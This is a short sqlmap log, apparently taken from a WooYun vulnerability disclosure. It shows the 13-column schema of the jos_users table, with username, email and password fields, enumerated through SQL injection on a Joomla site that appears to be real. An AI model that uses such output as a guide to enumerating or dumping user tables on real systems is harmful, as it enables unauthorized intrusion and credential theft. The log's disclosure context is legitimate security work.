 [19:23:09] [INFO] resumed: params
[19:23:09] [INFO] resumed: text
Database: eifcom_joomla
Table: jos_users
[13 columns]
+---------------+---------------------+
| Column        | Type                |
+---------------+---------------------+
| activation    | varchar(100)        |
| block         | tinyint(4)          |
| email         | varchar(100)        |
| gid           | tinyint(3) unsigned |
| id            | int(11)             |
| lastvisitDate | datetime            |
| name          | varchar(255)        |
| params        | text                |
| password      | varchar(100)        |
| registerDate  | datetime            |
| sendEmail     | tinyint(4)          |
| username      | varchar(150)        |
| usertype      | varchar(25)         |
+---------------+---------------------+
[19:23:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.eif.
[*] shutting down at 19:23:09
www.wooyun.org